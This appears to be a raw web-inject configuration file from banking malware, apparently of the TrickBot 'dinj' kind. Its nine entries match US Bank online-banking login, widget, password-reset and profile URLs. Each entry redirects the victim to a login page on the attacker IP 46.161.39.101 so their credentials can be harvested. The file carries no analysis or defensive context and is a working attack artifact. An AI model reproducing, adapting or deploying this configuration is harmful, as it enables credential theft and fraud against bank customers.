 <dinj>
<lm>https://www.usbank.com/small-business/index.html*</lm>
<hl>https://46.161.39.101:443/login/72</hl>
<pri>100</pri>
<sq>2</sq>
</dinj>
<dinj>
<lm>https://onlinebanking.usbank.com/Auth/Login</lm>
<hl>https://46.161.39.101:443/login/72</hl>
<pri>100</pri>
<sq>2</sq>
</dinj>
<dinj>
<lm>https://onlinebanking.usbank.com/USB/*/MyProfileDashboard/MyProfileDashboardIndex</lm>
<hl>https://46.161.39.101:443/login/72</hl>
<pri>100</pri>
<sq>2</sq>
</dinj>
<dinj>
<lm>https://www.usbank.com/homepage.html*</lm>
<hl>https://46.161.39.101:443/login/72</hl>
<pri>100</pri>
<sq>2</sq>
</dinj>
<dinj>
<lm>https://www.usbank.com/online-banking/internet-banking.html</lm>
<hl>https://46.161.39.101:443/login/72</hl>
<pri>100</pri>
<sq>2</sq>
</dinj>
<dinj>
<lm>https://onlinebanking.usbank.com/Auth/Login[?]*isWidget*</lm>
<hl>https://46.161.39.101:443/login/72</hl>
<pri>100</pri>
<sq>2</sq>
</dinj>
<dinj>
<lm>https://onlinebanking.usbank.com/Auth/Login[?]isWidget=true</lm>
<hl>https://46.161.39.101:443/login/72</hl>
<pri>100</pri>
<sq>2</sq>
</dinj>
<dinj>
<lm>https://onlinebanking.usbank.com/OLS/LoginAssist/ResetAnswers*</lm>
<hl>https://46.161.39.101:443/login/72</hl>
<pri>100</pri>
<sq>2</sq>
</dinj>
<dinj>
<lm>https://onlinebanking.usbank.com/Auth/Login/LoginWidget*</lm>
<hl>https://46.161.39.101:443/login/72</hl>
<pri>100</pri>
<sq>2</sq>
</dinj>